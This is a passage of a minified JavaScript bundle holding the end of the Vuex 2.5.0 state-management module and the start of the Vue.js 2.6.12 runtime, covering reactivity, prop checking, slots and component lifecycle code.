this.$store.getters[o]},n[r].vuex=!0}),n}),D=S(function(e,t){var n={};return _(t).forEach(function(t){var r=t.key,o=t.val;n[r]=function(){for(var t=[],n=arguments.length;n--;)t[n]=arguments[n];var r=this.$store.dispatch;if(e){var i=A(this.$store,"mapActions",e);if(!i)return;r=i.context.dispatch}return"function"==typeof o?o.apply(this,[r].concat(t)):r.apply(this.$store,[o].concat(t))}}),n}),k=function(e){return{mapState:B.bind(null,e),mapGetters:H.bind(null,e),mapMutations:O.bind(null,e),mapActions:D.bind(null,e)}},N={Store:E,install:T,version:"2.5.0",mapState:B,mapMutations:O,mapGetters:H,mapActions:D,createNamespacedHelpers:k};t.default=N},,,function(e,t,n){(function(t,n){/*!
 * Vue.js v2.6.12
 * (c) 2014-2020 Evan You
 * Released under the MIT License.
 */
!function(t,n){e.exports=n()}(0,function(){"use strict";function e(e){return void 0===e||null===e}function r(e){return void 0!==e&&null!==e}function o(e){return!0===e}function i(e){return!1===e}function a(e){return"string"==typeof e||"number"==typeof e||"symbol"==typeof e||"boolean"==typeof e}function u(e){return null!==e&&"object"==typeof e}function s(e){return Wi.call(e).slice(8,-1)}function c(e){return"[object Object]"===Wi.call(e)}function f(e){return"[object RegExp]"===Wi.call(e)}function l(e){var t=parseFloat(String(e));return t>=0&&Math.floor(t)===t&&isFinite(e)}function p(e){return r(e)&&"function"==typeof e.then&&"function"==typeof e.catch}function d(e){return null==e?"":Array.isArray(e)||c(e)&&e.toString===Wi?JSON.stringify(e,null,2):String(e)}function h(e){var t=parseFloat(e);return isNaN(t)?e:t}function v(e,t){for(var n=Object.create(null),r=e.split(","),o=0;o<r.length;o++)n[r[o]]=!0;return t?function(e){return n[e.toLowerCase()]}:function(e){return n[e]}}function m(e,t){if(e.length){var n=e.indexOf(t);if(n>-1)return e.splice(n,1)}}function y(e,t){return Ki.call(e,t)}function b(e){var t=Object.create(null);return function(n){return t[n]||(t[n]=e(n))}}function g(e,t){function n(n){var r=arguments.length;return r?r>1?e.apply(t,arguments):e.call(t,n):e.call(t)}return n._length=e.length,n}function T(e,t){return e.bind(t)}function _(e,t){t=t||0;for(var n=e.length-t,r=new Array(n);n--;)r[n]=e[n+t];return r}function S(e,t){for(var n in t)e[n]=t[n];return e}function A(e){for(var t={},n=0;n<e.length;n++)e[n]&&S(t,e[n]);return t}function w(e,t,n){}function M(e,t){if(e===t)return!0;var n=u(e),r=u(t);if(!n||!r)return!n&&!r&&String(e)===String(t);try{var o=Array.isArray(e),i=Array.isArray(t);if(o&&i)return e.length===t.length&&e.every(function(e,n){return M(e,t[n])});if(e instanceof Date&&t instanceof Date)return e.getTime()===t.getTime();if(o||i)return!1;var a=Object.keys(e),s=Object.keys(t);return a.length===s.length&&a.every(function(n){return M(e[n],t[n])})}catch(e){return!1}}function P(e,t){for(var n=0;n<e.length;n++)if(M(e[n],t))return n;return-1}function C(e){var t=!1;return function(){t||(t=!0,e.apply(this,arguments))}}function x(e){var t=(e+"").charCodeAt(0);return 36===t||95===t}function G(e,t,n,r){Object.defineProperty(e,t,{value:n,enumerable:!!r,writable:!0,configurable:!0})}function E(e){if(!sa.test(e)){var t=e.split(".");return function(e){for(var n=0;n<t.length;n++){if(!e)return;e=e[t[n]]}return e}}}function I(e){return"function"==typeof e&&/native code/.test(e.toString())}function B(e){Na.push(e),ka.target=e}function O(){Na.pop(),ka.target=Na[Na.length-1]}function H(e){return new La(void 0,void 0,void 0,String(e))}function D(e){var t=new La(e.tag,e.data,e.children&&e.children.slice(),e.text,e.elm,e.context,e.componentOptions,e.asyncFactory);return t.ns=e.ns,t.isStatic=e.isStatic,t.key=e.key,t.isComment=e.isComment,t.fnContext=e.fnContext,t.fnOptions=e.fnOptions,t.fnScopeId=e.fnScopeId,t.asyncMeta=e.asyncMeta,t.isCloned=!0,t}function k(e){Ua=e}function N(e,t){e.__proto__=t}function L(e,t,n){for(var r=0,o=n.length;r<o;r++){var i=n[r];G(e,i,t[i])}}function j(e,t){if(u(e)&&!(e instanceof La)){var n;return y(e,"__ob__")&&e.__ob__ instanceof Wa?n=e.__ob__:Ua&&!wa()&&(Array.isArray(e)||c(e))&&Object.isExtensible(e)&&!e._isVue&&(n=new Wa(e)),t&&n&&n.vmCount++,n}}function R(e,t,n,r,o){var i=new ka,a=Object.getOwnPropertyDescriptor(e,t);if(!a||!1!==a.configurable){var u=a&&a.get,s=a&&a.set;u&&!s||2!==arguments.length||(n=e[t]);var c=!o&&j(n);Object.defineProperty(e,t,{enumerable:!0,configurable:!0,get:function(){var t=u?u.call(e):n;return ka.target&&(i.depend(),c&&(c.dep.depend(),Array.isArray(t)&&F(t))),t},set:function(t){var a=u?u.call(e):n;t===a||t!==t&&a!==a||(r&&r(),u&&!s||(s?s.call(e,t):n=t,c=!o&&j(t),i.notify()))}})}}function $(t,n,r){if((e(t)||a(t))&&Ca("Cannot set reactive property on undefined, null, or primitive value: "+t),Array.isArray(t)&&l(n))return t.length=Math.max(t.length,n),t.splice(n,1,r),r;if(n in t&&!(n in Object.prototype))return t[n]=r,r;var o=t.__ob__;return t._isVue||o&&o.vmCount?(Ca("Avoid adding reactive properties to a Vue instance or its root $data at runtime - declare it upfront in the data option."),r):o?(R(o.value,n,r),o.dep.notify(),r):(t[n]=r,r)}function V(t,n){if((e(t)||a(t))&&Ca("Cannot delete reactive property on undefined, null, or primitive value: "+t),Array.isArray(t)&&l(n))return void t.splice(n,1);var r=t.__ob__;if(t._isVue||r&&r.vmCount)return void Ca("Avoid deleting properties on a Vue instance or its root $data - just set it to null.");y(t,n)&&(delete t[n],r&&r.dep.notify())}function F(e){for(var t=void 0,n=0,r=e.length;n<r;n++)t=e[n],t&&t.__ob__&&t.__ob__.dep.depend(),Array.isArray(t)&&F(t)}function U(e,t){if(!t)return e;for(var n,r,o,i=Pa?Reflect.ownKeys(t):Object.keys(t),a=0;a<i.length;a++)"__ob__"!==(n=i[a])&&(r=e[n],o=t[n],y(e,n)?r!==o&&c(r)&&c(o)&&U(r,o):$(e,n,o));return e}function W(e,t,n){return n?function(){var r="function"==typeof t?t.call(n,n):t,o="function"==typeof e?e.call(n,n):e;return r?U(r,o):o}:t?e?function(){return U("function"==typeof t?t.call(this,this):t,"function"==typeof e?e.call(this,this):e)}:t:e}function X(e,t){var n=t?e?e.concat(t):Array.isArray(t)?t:[t]:e;return n?z(n):n}function z(e){for(var t=[],n=0;n<e.length;n++)-1===t.indexOf(e[n])&&t.push(e[n]);return t}function K(e,t,n,r){var o=Object.create(e||null);return t?(ee(r,t,n),S(o,t)):o}function q(e){for(var t in e.components)Q(t)}function Q(e){new RegExp("^[a-zA-Z][\\-\\.0-9_"+ua.source+"]*$").test(e)||Ca('Invalid component name: "'+e+'". Component names should conform to valid custom element name in html5 specification.'),(Xi(e)||aa.isReservedTag(e))&&Ca("Do not use built-in or reserved HTML elements as component id: "+e)}function J(e,t){var n=e.props;if(n){var r,o,i,a={};if(Array.isArray(n))for(r=n.length;r--;)o=n[r],"string"==typeof o?(i=Qi(o),a[i]={type:null}):Ca("props must be strings when using array syntax.");else if(c(n))for(var u in n)o=n[u],i=Qi(u),a[i]=c(o)?o:{type:o};else Ca('Invalid value for option "props": expected an Array or an Object, but got '+s(n)+".",t);e.props=a}}function Z(e,t){var n=e.inject;if(n){var r=e.inject={};if(Array.isArray(n))for(var o=0;o<n.length;o++)r[n[o]]={from:n[o]};else if(c(n))for(var i in n){var a=n[i];r[i]=c(a)?S({from:i},a):{from:a}}else Ca('Invalid value for option "inject": expected an Array or an Object, but got '+s(n)+".",t)}}function Y(e){var t=e.directives;if(t)for(var n in t){var r=t[n];"function"==typeof r&&(t[n]={bind:r,update:r})}}function ee(e,t,n){c(t)||Ca('Invalid value for option "'+e+'": expected an Object, but got '+s(t)+".",n)}function te(e,t,n){function r(r){var o=Xa[r]||Ka;u[r]=o(e[r],t[r],n,r)}if(q(t),"function"==typeof t&&(t=t.options),J(t,n),Z(t,n),Y(t),!t._base&&(t.extends&&(e=te(e,t.extends,n)),t.mixins))for(var o=0,i=t.mixins.length;o<i;o++)e=te(e,t.mixins[o],n);var a,u={};for(a in e)r(a);for(a in t)y(e,a)||r(a);return u}function ne(e,t,n,r){if("string"==typeof n){var o=e[t];if(y(o,n))return o[n];var i=Qi(n);if(y(o,i))return o[i];var a=Ji(i);if(y(o,a))return o[a];var u=o[n]||o[i]||o[a];return r&&!u&&Ca("Failed to resolve "+t.slice(0,-1)+": "+n,e),u}}function re(e,t,n,r){var o=t[e],i=!y(n,e),a=n[e],u=ce(Boolean,o.type);if(u>-1)if(i&&!y(o,"default"))a=!1;else if(""===a||a===Yi(e)){var s=ce(String,o.type);(s<0||u<s)&&(a=!0)}if(void 0===a){a=oe(r,o,e);var c=Ua;k(!0),j(a),k(c)}return ie(o,e,a,r,i),a}function oe(e,t,n){if(y(t,"default")){var r=t.default;return u(r)&&Ca('Invalid default value for prop "'+n+'": Props with type Object/Array must use a factory function to return the default value.',e),e&&e.$options.propsData&&void 0===e.$options.propsData[n]&&void 0!==e._props[n]?e._props[n]:"function"==typeof r&&"Function"!==ue(t.type)?r.call(e):r}}function ie(e,t,n,r,o){if(e.required&&o)return void Ca('Missing required prop: "'+t+'"',r);if(null!=n||e.required){var i=e.type,a=!i||!0===i,u=[];if(i){Array.isArray(i)||(i=[i]);for(var s=0;s<i.length&&!a;s++){var c=ae(n,i[s]);u.push(c.expectedType||""),a=c.valid}}if(!a)return void Ca(fe(t,n,u),r);var f=e.validator;f&&(f(n)||Ca('Invalid prop: custom validator check failed for prop "'+t+'".',r))}}function ae(e,t){var n,r=ue(t);if(qa.test(r)){var o=typeof e;n=o===r.toLowerCase(),n||"object"!==o||(n=e instanceof t)}else n="Object"===r?c(e):"Array"===r?Array.isArray(e):e instanceof t;return{valid:n,expectedType:r}}function ue(e){var t=e&&e.toString().match(/^\s*function (\w+)/);return t?t[1]:""}function se(e,t){return ue(e)===ue(t)}function ce(e,t){if(!Array.isArray(t))return se(t,e)?0:-1;for(var n=0,r=t.length;n<r;n++)if(se(t[n],e))return n;return-1}function fe(e,t,n){var r='Invalid prop: type check failed for prop "'+e+'". Expected '+n.map(Ji).join(", "),o=n[0],i=s(t),a=le(t,o),u=le(t,i);return 1===n.length&&pe(o)&&!de(o,i)&&(r+=" with value "+a),r+=", got "+i+" ",pe(i)&&(r+="with value "+u+"."),r}function le(e,t){return"String"===t?'"'+e+'"':"Number"===t?""+Number(e):""+e}function pe(e){return["string","number","boolean"].some(function(t){return e.toLowerCase()===t})}function de(){for(var e=[],t=arguments.length;t--;)e[t]=arguments[t];return e.some(function(e){return"boolean"===e.toLowerCase()})}function he(e,t,n){B();try{if(t)for(var r=t;r=r.$parent;){var o=r.$options.errorCaptured;if(o)for(var i=0;i<o.length;i++)try{var a=!1===o[i].call(r,e,t,n);if(a)return}catch(e){me(e,r,"errorCaptured hook")}}me(e,t,n)}finally{O()}}function ve(e,t,n,r,o){var i;try{i=n?e.apply(t,n):e.call(t),i&&!i._isVue&&p(i)&&!i._handled&&(i.catch(function(e){return he(e,r,o+" (Promise/async)")}),i._handled=!0)}catch(e){he(e,r,o)}return i}function me(e,t,n){if(aa.errorHandler)try{return aa.errorHandler.call(null,e,t,n)}catch(t){t!==e&&ye(t,null,"config.errorHandler")}ye(e,t,n)}function ye(e,t,n){if(Ca("Error in "+n+': "'+e.toString()+'"',t),!fa&&!la||"undefined"==typeof console)throw e;console.error(e)}function be(){Za=!1;var e=Ja.slice(0);Ja.length=0;for(var t=0;t<e.length;t++)e[t]()}function ge(e,t){var n;if(Ja.push(function(){if(e)try{e.call(t)}catch(e){he(e,t,"nextTick")}else n&&n(t)}),Za||(Za=!0,za()),!e&&"undefined"!=typeof Promise)return new Promise(function(e){n=e})}function Te(e){_e(e,hu),hu.clear()}function _e(e,t){var n,r,o=Array.isArray(e);if(!(!o&&!u(e)||Object.isFrozen(e)||e instanceof La)){if(e.__ob__){var i=e.__ob__.dep.id;if(t.has(i))return;t.add(i)}if(o)for(n=e.length;n--;)_e(e[n],t);else for(r=Object.keys(e),n=r.length;n--;)_e(e[r[n]],t)}}function Se(e,t){function n(){var e=arguments,r=n.fns;if(!Array.isArray(r))return ve(r,null,arguments,t,"v-on handler");for(var o=r.slice(),i=0;i<o.length;i++)ve(o[i],null,e,t,"v-on handler")}return n.fns=e,n}function Ae(t,n,r,i,a,u){var s,c,f,l;for(s in t)c=t[s],f=n[s],l=vu(s),e(c)?Ca('Invalid handler for event "'+l.name+'": got '+String(c),u):e(f)?(e(c.fns)&&(c=t[s]=Se(c,u)),o(l.once)&&(c=t[s]=a(l.name,c,l.capture)),r(l.name,c,l.capture,l.passive,l.params)):c!==f&&(f.fns=c,t[s]=f);for(s in n)e(t[s])&&(l=vu(s),i(l.name,n[s],l.capture))}function we(t,n,i){function a(){i.apply(this,arguments),m(u.fns,a)}t instanceof La&&(t=t.data.hook||(t.data.hook={}));var u,s=t[n];e(s)?u=Se([a]):r(s.fns)&&o(s.merged)?(u=s,u.fns.push(a)):u=Se([s,a]),u.merged=!0,t[n]=u}function Me(t,n,o){var i=n.options.props;if(!e(i)){var a={},u=t.attrs,s=t.props;if(r(u)||r(s))for(var c in i){var f=Yi(c),l=c.toLowerCase();c!==l&&u&&y(u,l)&&xa('Prop "'+l+'" is passed to component '+Ea(o||n)+', but the declared prop name is "'+c+'". Note that HTML attributes are case-insensitive and camelCased props need to use their kebab-case equivalents when using in-DOM templates. You should probably use "'+f+'" instead of "'+c+'".'),Pe(a,s,c,f,!0)||Pe(a,u,c,f,!1)}return a}}function Pe(e,t,n,o,i){if(r(t)){if(y(t,n))return e[n]=t[n],i||delete t[n],!0;if(y(t,o))return e[n]=t[o],i||delete t[o],!0}return!1}function Ce(e){for(var t=0;t<e.length;t++)if(Array.isArray(e[t]))return Array.prototype.concat.apply([],e);return e}function xe(e){return a(e)?[H(e)]:Array.isArray(e)?Ee(e):void 0}function Ge(e){return r(e)&&r(e.text)&&i(e.isComment)}function Ee(t,n){var i,u,s,c,f=[];for(i=0;i<t.length;i++)u=t[i],e(u)||"boolean"==typeof u||(s=f.length-1,c=f[s],Array.isArray(u)?u.length>0&&(u=Ee(u,(n||"")+"_"+i),Ge(u[0])&&Ge(c)&&(f[s]=H(c.text+u[0].text),u.shift()),f.push.apply(f,u)):a(u)?Ge(c)?f[s]=H(c.text+u):""!==u&&f.push(H(u)):Ge(u)&&Ge(c)?f[s]=H(c.text+u.text):(o(t._isVList)&&r(u.tag)&&e(u.key)&&r(n)&&(u.key="__vlist"+n+"_"+i+"__"),f.push(u)));return f}function Ie(e){var t=e.$options.provide;t&&(e._provided="function"==typeof t?t.call(e):t)}function Be(e){var t=Oe(e.$options.inject,e);t&&(k(!1),Object.keys(t).forEach(function(n){R(e,n,t[n],function(){Ca('Avoid mutating an injected value directly since the changes will be overwritten whenever the provided component re-renders. injection being mutated: "'+n+'"',e)})}),k(!0))}function Oe(e,t){if(e){for(var n=Object.create(null),r=Pa?Reflect.ownKeys(e):Object.keys(e),o=0;o<r.length;o++){var i=r[o];if("__ob__"!==i){for(var a=e[i].from,u=t;u;){if(u._provided&&y(u._provided,a)){n[i]=u._provided[a];break}u=u.$parent}if(!u)if("default"in e[i]){var s=e[i].default;n[i]="function"==typeof s?s.call(t):s}else Ca('Injection "'+i+'" not found',t)}}return n}}function He(e,t){if(!e||!e.length)return{};for(var n={},r=0,o=e.length;r<o;r++){var i=e[r],a=i.data;if(a&&a.attrs&&a.attrs.slot&&delete a.attrs.slot,i.context!==t&&i.fnContext!==t||!a||null==a.slot)(n.default||(n.default=[])).push(i);else{var u=a.slot,s=n[u]||(n[u]=[]);"template"===i.tag?s.push.apply(s,i.children||[]):s.push(i)}}for(var c in n)n[c].every(De)&&delete n[c];return n}function De(e){return e.isComment&&!e.asyncFactory||" "===e.text}function ke(e,t,n){var r,o=Object.keys(t).length>0,i=e?!!e.$stable:!o,a=e&&e.$key;if(e){if(e._normalized)return e._normalized;if(i&&n&&n!==Ui&&a===n.$key&&!o&&!n.$hasNormal)return n;r={};for(var u in e)e[u]&&"$"!==u[0]&&(r[u]=Ne(t,u,e[u]))}else r={};for(var s in t)s in r||(r[s]=Le(t,s));return e&&Object.isExtensible(e)&&(e._normalized=r),G(r,"$stable",i),G(r,"$key",a),G(r,"$hasNormal",o),r}function Ne(e,t,n){var r=function(){var e=arguments.length?n.apply(null,arguments):n({});return e=e&&"object"==typeof e&&!Array.isArray(e)?[e]:xe(e),e&&(0===e.length||1===e.length&&e[0].isComment)?void 0:e};return n.proxy&&Object.defineProperty(e,t,{get:r,enumerable:!0,configurable:!0}),r}function Le(e,t){return function(){return e[t]}}function je(e,t){var n,o,i,a,s;if(Array.isArray(e)||"string"==typeof e)for(n=new Array(e.length),o=0,i=e.length;o<i;o++)n[o]=t(e[o],o);else if("number"==typeof e)for(n=new Array(e),o=0;o<e;o++)n[o]=t(o+1,o);else if(u(e))if(Pa&&e[Symbol.iterator]){n=[];for(var c=e[Symbol.iterator](),f=c.next();!f.done;)n.push(t(f.value,n.length)),f=c.next()}else for(a=Object.keys(e),n=new Array(a.length),o=0,i=a.length;o<i;o++)s=a[o],n[o]=t(e[s],s,o);return r(n)||(n=[]),n._isVList=!0,n}function Re(e,t,n,r){var o,i=this.$scopedSlots[e];i?(n=n||{},r&&(u(r)||Ca("slot v-bind without argument expects an Object",this),n=S(S({},r),n)),o=i(n)||t):o=this.$slots[e]||t;var a=n&&n.slot;return a?this.$createElement("template",{slot:a},o):o}function $e(e){return ne(this.$options,"filters",e,!0)||na}function Ve(e,t){return Array.isArray(e)?-1===e.indexOf(t):e!==t}function Fe(e,t,n,r,o){var i=aa.keyCodes[t]||n;return o&&r&&!aa.keyCodes[t]?Ve(o,r):i?Ve(i,e):r?Yi(r)!==t:void 0}function Ue(e,t,n,r,o){if(n)if(u(n)){Array.isArray(n)&&(n=A(n));var i;for(var a in n)!function(a){if("class"===a||"style"===a||zi(a))i=e;else{var u=e.attrs&&e.attrs.type;i=r||aa.mustUseProp(t,u,a)?e.domProps||(e.domProps={}):e.attrs||(e.attrs={})}var s=Qi(a),c=Yi(a);if(!(s in i||c in i)&&(i[a]=n[a],o)){(e.on||(e.on={}))["update:"+a]=function(e){n[a]=e}}}(a)}else Ca("v-bind without argument expects an Object or Array value",this);return e}function We(e,t){var n=this._staticTrees||(this._staticTrees=[]),r=n[e];return r&&!t?r:(r=n[e]=this.$options.staticRenderFns[e].call(this._renderProxy,null,this),ze(r,"__static__"+e,!1),r)}function Xe(e,t,n){return ze(e,"__once__"+t+(n?"_"+n:""),!0),e}function ze(e,t,n){if(Array.isArray(e))for(var r=0;r<e.length;r++)e[r]&&"string"!=typeof e[r]&&Ke(e[r],t+"_"+r,n);else Ke(e,t,n)}function Ke(e,t,n){e.isStatic=!0,e.key=t,e.isOnce=n}function qe(e,t){if(t)if(c(t)){var n=e.on=e.on?S({},e.on):{};for(var r in t){var o=n[r],i=t[r];n[r]=o?[].concat(o,i):i}}else Ca("v-on without argument expects an Object value",this);return e}function Qe(e,t,n,r){t=t||{$stable:!n};for(var o=0;o<e.length;o++){var i=e[o];Array.isArray(i)?Qe(i,t,n):i&&(i.proxy&&(i.fn.proxy=!0),t[i.key]=i.fn)}return r&&(t.$key=r),t}function Je(e,t){for(var n=0;n<t.length;n+=2){var r=t[n];"string"==typeof r&&r?e[t[n]]=t[n+1]:""!==r&&null!==r&&Ca("Invalid value for dynamic directive argument (expected string or null): "+r,this)}return e}function Ze(e,t){return"string"==typeof e?t+e:e}function Ye(e){e._o=Xe,e._n=h,e._s=d,e._l=je,e._t=Re,e._q=M,e._i=P,e._m=We,e._f=$e,e._k=Fe,e._b=Ue,e._v=H,e._e=Ra,e._u=Qe,e._g=qe,e._d=Je,e._p=Ze}function et(e,t,n,r,i){var a,u=this,s=i.options;y(r,"_uid")?(a=Object.create(r),a._original=r):(a=r,r=r._original);var c=o(s._compiled),f=!c;this.data=e,this.props=t,this.children=n,this.parent=r,this.listeners=e.on||Ui,this.injections=Oe(s.inject,r),this.slots=function(){return u.$slots||ke(e.scopedSlots,u.$slots=He(n,r)),u.$slots},Object.defineProperty(this,"scopedSlots",{enumerable:!0,get:function(){return ke(e.scopedSlots,this.slots())}}),c&&(this.$options=s,this.$slots=this.slots(),this.$scopedSlots=ke(e.scopedSlots,this.$slots)),s._scopeId?this._c=function(e,t,n,o){var i=ct(a,e,t,n,o,f);return i&&!Array.isArray(i)&&(i.fnScopeId=s._scopeId,i.fnContext=r),i}:this._c=function(e,t,n,r){return ct(a,e,t,n,r,f)}}function tt(e,t,n,o,i){var a=e.options,u={},s=a.props;if(r(s))for(var c in s)u[c]=re(c,s,t||Ui);else r(n.attrs)&&rt(u,n.attrs),r(n.props)&&rt(u,n.props);var f=new et(n,u,i,o,e),l=a.render.call(null,f._c,f);if(l instanceof La)return nt(l,n,f.parent,a,f);if(Array.isArray(l)){for(var p=xe(l)||[],d=new Array(p.length),h=0;h<p.length;h++)d[h]=nt(p[h],n,f.parent,a,f);return d}}function nt(e,t,n,r,o){var i=D(e);return i.fnContext=n,i.fnOptions=r,(i.devtoolsMeta=i.devtoolsMeta||{}).renderContext=o,t.slot&&((i.data||(i.data={})).slot=t.slot),i}function rt(e,t){for(var n in t)e[Qi(n)]=t[n]}function ot(t,n,i,a,s){if(!e(t)){var c=i.$options._base;if(u(t)&&(t=c.extend(t)),"function"!=typeof t)return void Ca("Invalid Component definition: "+String(t),i);var f;if(e(t.cid)&&(f=t,void 0===(t=mt(f,c))))return vt(f,n,i,a,s);n=n||{},Jt(t),r(n.model)&&st(t.options,n);var l=Me(n,t,s);if(o(t.options.functional))return tt(t,l,n,i,a);var p=n.on;if(n.on=n.nativeOn,o(t.options.abstract)){var d=n.slot;n={},d&&(n.slot=d)}at(n);var h=t.options.name||s;return new La("vue-component-"+t.cid+(h?"-"+h:""),n,void 0,void 0,void 0,i,{Ctor:t,propsData:l,listeners:p,tag:s,children:a},f)}}function it(e,t){var n={_isComponent:!0,_parentVnode:e,parent:t},o=e.data.inlineTemplate;return r(o)&&(n.render=o.render,n.staticRenderFns=o.staticRenderFns),new e.componentOptions.Ctor(n)}function at(e){for(var t=e.hook||(e.hook={}),n=0;n<bu.length;n++){var r=bu[n],o=t[r],i=yu[r];o===i||o&&o._merged||(t[r]=o?ut(i,o):i)}}function ut(e,t){var n=function(n,r){e(n,r),t(n,r)};return n._merged=!0,n}function st(e,t){var n=e.model&&e.model.prop||"value",o=e.model&&e.model.event||"input";(t.attrs||(t.attrs={}))[n]=t.model.value;var i=t.on||(t.on={}),a=i[o],u=t.model.callback;r(a)?(Array.isArray(a)?-1===a.indexOf(u):a!==u)&&(i[o]=[u].concat(a)):i[o]=u}function ct(e,t,n,r,i,u){return(Array.isArray(n)||a(n))&&(i=r,r=n,n=void 0),o(u)&&(i=Tu),ft(e,t,n,r,i)}function ft(e,t,n,o,i){if(r(n)&&r(n.__ob__))return Ca("Avoid using observed data object as vnode data: "+JSON.stringify(n)+"\nAlways create fresh vnode data objects in each render!",e),Ra();if(r(n)&&r(n.is)&&(t=n.is),!t)return Ra();r(n)&&r(n.key)&&!a(n.key)&&Ca("Avoid using non-primitive value as key, use string/number value instead.",e),Array.isArray(o)&&"function"==typeof o[0]&&(n=n||{},n.scopedSlots={default:o[0]},o.length=0),i===Tu?o=xe(o):i===gu&&(o=Ce(o));var u,s;if("string"==typeof t){var c;s=e.$vnode&&e.$vnode.ns||aa.getTagNamespace(t),aa.isReservedTag(t)?(r(n)&&r(n.nativeOn)&&Ca("The .native modifier for v-on is only valid on components but it was used on <"+t+">.",e),u=new La(aa.parsePlatformTagName(t),n,o,void 0,void 0,e)):u=n&&n.pre||!r(c=ne(e.$options,"components",t))?new La(t,n,o,void 0,void 0,e):ot(c,n,e,o,t)}else u=ot(t,n,e,o);return Array.isArray(u)?u:r(u)?(r(s)&&lt(u,s),r(n)&&pt(n),u):Ra()}function lt(t,n,i){if(t.ns=n,"foreignObject"===t.tag&&(n=void 0,i=!0),r(t.children))for(var a=0,u=t.children.length;a<u;a++){var s=t.children[a];r(s.tag)&&(e(s.ns)||o(i)&&"svg"!==s.tag)&&lt(s,n,i)}}function pt(e){u(e.style)&&Te(e.style),u(e.class)&&Te(e.class)}function dt(e){e._vnode=null,e._staticTrees=null;var t=e.$options,n=e.$vnode=t._parentVnode,r=n&&n.context;e.$slots=He(t._renderChildren,r),e.$scopedSlots=Ui,e._c=function(t,n,r,o){return ct(e,t,n,r,o,!1)},e.$createElement=function(t,n,r,o){return ct(e,t,n,r,o,!0)};var o=n&&n.data;R(e,"$attrs",o&&o.attrs||Ui,function(){!Au&&Ca("$attrs is readonly.",e)},!0),R(e,"$listeners",t._parentListeners||Ui,function(){!Au&&Ca("$listeners is readonly.",e)},!0)}function ht(e,t){return(e.__esModule||Pa&&"Module"===e[Symbol.toStringTag])&&(e=e.default),u(e)?t.extend(e):e}function vt(e,t,n,r,o){var i=Ra();return i.asyncFactory=e,i.asyncMeta={data:t,context:n,children:r,tag:o},i}function mt(t,n){if(o(t.error)&&r(t.errorComp))return t.errorComp;if(r(t.resolved))return t.resolved;var i=_u;if(i&&r(t.owners)&&-1===t.owners.indexOf(i)&&t.owners.push(i),o(t.loading)&&r(t.loadingComp))return t.loadingComp;if(i&&!r(t.owners)){var a=t.owners=[i],s=!0,c=null,f=null;i.$on("hook:destroyed",function(){return m(a,i)});var l=function(e){for(var t=0,n=a.length;t<n;t++)a[t].$forceUpdate();e&&(a.length=0,null!==c&&(clearTimeout(c),c=null),null!==f&&(clearTimeout(f),f=null))},d=C(function(e){t.resolved=ht(e,n),s?a.length=0:l(!0)}),h=C(function(e){Ca("Failed to resolve async component: "+String(t)+(e?"\nReason: "+e:"")),r(t.errorComp)&&(t.error=!0,l(!0))}),v=t(d,h);return u(v)&&(p(v)?e(t.resolved)&&v.then(d,h):p(v.component)&&(v.component.then(d,h),r(v.error)&&(t.errorComp=ht(v.error,n)),r(v.loading)&&(t.loadingComp=ht(v.loading,n),0===v.delay?t.loading=!0:c=setTimeout(function(){c=null,e(t.resolved)&&e(t.error)&&(t.loading=!0,l(!1))},v.delay||200)),r(v.timeout)&&(f=setTimeout(function(){f=null,e(t.resolved)&&h("timeout ("+v.timeout+"ms)")},v.timeout)))),s=!1,t.loading?t.loadingComp:t.resolved}}function yt(e){return e.isComment&&e.asyncFactory}function bt(e){if(Array.isArray(e))for(var t=0;t<e.length;t++){var n=e[t];if(r(n)&&(r(n.componentOptions)||yt(n)))return n}}function gt(e){e._events=Object.create(null),e._hasHookEvent=!1;var t=e.$options._parentListeners;t&&At(e,t)}function Tt(e,t){mu.$on(e,t)}function _t(e,t){mu.$off(e,t)}function St(e,t){var n=mu;return function r(){null!==t.apply(null,arguments)&&n.$off(e,r)}}function At(e,t,n){mu=e,Ae(t,n||{},Tt,_t,St,e),mu=void 0}function wt(e){var t=Su;return Su=e,function(){Su=t}}function Mt(e){var t=e.$options,n=t.parent;if(n&&!t.abstract){for(;n.$options.abstract&&n.$parent;)n=n.$parent;n.$children.push(e)}e.$parent=n,e.$root=n?n.$root:e,e.$children=[],e.$refs={},e._watcher=null,e._inactive=null,e._directInactive=!1,e._isMounted=!1,e._isDestroyed=!1,e._isBeingDestroyed=!1}function Pt(e,t,n){e.$el=t,e.$options.render||(e.$options.render=Ra,e.$options.template&&"#"!==e.$options.template.charAt(0)||e.$options.el||t?Ca("You are using the runtime-only build of Vue where the template compiler is not available. Either pre-compile the templates into render functions, or use the compiler-included build.",e):Ca("Failed to mount component: template or render function not defined.",e)),It(e,"beforeMount");var r;return r=aa.performance&&ru?function(){var t=e._name,r=e._uid,o="vue-perf-start:"+r,i="vue-perf-end:"+r;ru(o);var a=e._render();ru(i),ou("vue "+t+" render",o,i),ru(o),e._update(a,n),ru(i),ou("vue "+t+" patch",o,i)}:function(){e._update(e._render(),n)},new ku(e,r,w,{before:function(){e._isMounted&&!e._isDestroyed&&It(e,"beforeUpdate")}},!0),n=!1,null==e.$vnode&&(e._isMounted=!0,It(e,"mounted")),e}function Ct(e,t,n,r,o){Au=!0;var i=r.data.scopedSlots,a=e.$scopedSlots,u=!!(i&&!i.$stable||a!==Ui&&!a.$stable||i&&e.$scopedSlots.$key!==i.$key),s=!!(o||e.$options._renderChildren||u);if(e.$options._parentVnode=r,e.$vnode=r,e._vnode&&(e._vnode.parent=r),e.$options._renderChildren=o,e.$attrs=r.data.attrs||Ui,e.$listeners=n||Ui,t&&e.$options.props){k(!1);for(var c=e._props,f=e.$options._propKeys||[],l=0;l<f.length;l++){var p=f[l],d=e.$options.props;c[p]=re(p,d,t,e)}k(!0),e.$options.propsData=t}n=n||Ui;var h=e.$options._parentListeners;e.$options._parentListeners=n,At(e,n,h),s&&(e.$slots=He(o,r.context),e.$forceUpdate()),Au=!1}function xt(e){for(;e&&(e=e.$parent);)if(e._inactive)return!0;return!1}function Gt(e,t){if(t){if(e._directInactive=!1,xt(e))return}else if(e._directInactive)return;if(e._inactive||null===e._inactive){e._inactive=!1;for(var n=0;n<e.$children.length;n++)Gt(e.$children[n]);It(e,"activated")}}function Et(e,t){if(!(t&&(e._directInactive=!0,xt(e))||e._inactive)){e._inactive=!0;for(var n=0;n<e.$children.length;n++)Et(e.$children[n]);It(e,"deactivated")}}function It(e,t){B();var n=e.$options[t],r=t+" hook";if(n)for(var o=0,i=n.length;o<i;o++)ve(n[o],e,null,e,r);e._hasHookEvent&&e.$emit("hook:"+t),O()}function Bt(){Iu=Mu.length=Pu.length=0,Cu={},xu={},Gu=Eu=!1}function Ot(){Bu=Ou(),Eu=!0;var e,t;for(Mu.sort(function(e,t){return 